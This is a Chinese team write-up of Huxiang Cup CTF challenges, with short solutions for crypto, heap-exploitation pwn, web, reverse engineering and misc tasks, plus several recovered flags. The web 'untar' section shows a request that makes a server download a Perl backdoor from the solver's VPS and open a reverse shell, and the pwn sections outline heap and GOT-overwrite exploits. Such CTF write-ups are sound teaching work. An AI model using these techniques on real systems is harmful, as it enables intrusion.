前言
这次的湖湘杯py真的是太严重了,原题杯可还行,8-81同分可还行(摊手
放一个逼乎上看到的段子
在湖湘杯复赛上,主持人突然问:我们这里有没有很菜的战队?
一个人回答:有,是答主那个。”
主持人问:为什么他们是很菜的队?
回答:我发现最后一个小时,只有他们一个队没有直线上分!”
还是继续放一波队内wp
CRYPTO
give me your passport
看源码看到只有提交的字符串解密以后是Admin就给flag,服务器文件就是加密文件,改一下name跑出来字符串交上去就行
rsa
有一说一,没啥好解释的,很常见的攻击,GitHub上也有脚本
https://github.com/Zui-Qing-Feng/RSA/blob/master/%E5%B7%B2%E7%9F%A5e%2Cn%2Cdp%2Cc%E6%B1%82m
1 |
import libnum |
Des
子秘钥反推出deskey,剩下的吹一波主办方
1 |
import libnum |
PWN
HackNote
这题什么保护也没有开,分析程序发现是常见的菜单题
漏洞点在于edit函数
会计算输入的字符个数作为下一次edit的size,这里只要申请时0xx8形式的大小,这样就会连着下一个chunk的size,因为计算时看0截断的,也就是说size会被算进去,实现offbyone的漏洞,就可以利用overlapchunk的操作,通过堆块重叠实现UAF,2次fastbin的attack,第一次往bss中写入shellcode,第二次我们fastbin_attack劫持到fini.array,在里面写shellcode的地址,最后退出,即可执行shellcode去getshell,下面是exp
1 |
coding=utf8 |
NameSystem
这道题直接分析可以知道,pie没开,got表可改,ida分析一波
常规的菜单题,漏洞点在free函数
这里申请20个堆块,free第19个堆块,就会把20堆块的地址给19,这样有2个20堆块的地址,可以构造出double free了,我们构造出2条double free的链子,一条用来改free的got为printf_plt,格式化字符串泄露出真实地址,另外一条改printf的got为onegadget,最后show一下既可以getshell了,exp如下
1 |
coding=utf8 |
WEB
untar
这题和2017hitcon的ssrfme很相似,就是条件苛刻了一点
先上个perl后门
1 |
!/usr/bin/perl -w |
请求如下
1 |
http://183.129.189.62:12507/?url=http://your_vps/backdoor.txt&filename=URI/aaa.pm |
然后在自己的服务器放一个跳转文件
1 |
<?php |
访问?filename=xxx&url=http://your_vps/302.php ,成功反弹shell
thinkphp?
用现有的链打过去就行了
RE
argument
这题查壳发现是UPX,工具直接脱壳,然后ida分析,通过搜索字符串Flag来定位到main函数
前面简单加密,发现是flag.txt,这里通过分析发现是打开了flag.txt文件,然后进行了加密,再进行cmp的check,flag刚好是32个字符
这里进一步发现,是把输入的字符串(只能是0-9和a-f)每2位转成一个16进制的数字再存起来
这里将存起来的数每个加一,然后再cmp比较,密文我们可以ida直接提取出来,最后一个脚本直接出字符再拼接,flag就出了
1 |
a = "fmcj2y~{" |
icekey
icekey.exe是.net写的程序,用dnspy打开,从modle进去主逻辑,找到main函数开始分析
这道题通过调试就可以知道程序的大概流程,分析可知程序通过md5进行计算然后我们可以知道一段值,作为我们的key,同时发现对我们的输入进行了加密,和这段字符(ACF8D62AAA0B630C4AF43AF327CE129D46F0FEB98D9040F713BE65502A5107A)cmp
在退出时又进行了一次解密
这样我们可以通过调试修改掉密文,直接解密得到我们的flag{5acb06231724c8c369bae711166dbe85}
EzRE
打开ida分析,查找字符串win定位主逻辑。

这种类型的题目时迷宫题,虽然程序加了反调试的东西,但不影响做题,这里1就是墙壁,99是最后的通关出口,所以我们要走迷宫,先找出地图:
这里把地图拼接成7*7的方阵(16进制),然后走迷宫即可,这里1234对应是上下左右
走一下迷宫
2441444222331333224424444
把顺序输入程序,flag即可打印出来
1 |
flag{#FFRFFF####ZZRZZZ##FF#FFFF} |
MISC
something in image
直接用010 editor打开搜flag搜到flag
EzMemory
不用内存分析直接string出可还行2333
elf just elf?
先爆破得到密码123456,解压enc.txt和flag,用hydan对flag进行elf隐写解密获得秘钥8*&#b,再用秘钥对enc.txt中的密文进行AES解密,解密出来以后再xxencode解密,然后再栅栏解密就行,最后flag是flag{2d5552f9f9812d3aa0e8c45dc0fb3f7b}
创新方向
大数据安全
好像是这题?不记得名字了,原题杯
https://ray-cp.github.io/archivers/CVE-2017-17562-GoAhead-rce
对着打就行
FROM:Xi4or0uji
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-














评论